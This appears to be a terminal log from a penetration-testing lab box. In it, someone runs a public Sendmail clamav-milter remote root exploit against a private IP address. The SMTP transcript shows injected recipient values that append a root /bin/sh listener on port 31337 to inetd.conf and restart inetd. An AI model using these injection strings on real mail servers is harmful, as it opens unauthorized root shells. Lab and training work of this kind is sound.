 ┌──(bubbleman㉿kali)-[~/Documents/boxes/clam-av]
└─$ perl 4761.pl 192.168.221.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.221.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Wed, 19 Jun 2024 04:39:27 -0400; (No UCE/UBE) logging access f
rom: [192.168.45.212](FAIL)-[192.168.45.212]
250-localhost.localdomain Hello [192.168.45.212], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 45J8dRN9004464 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection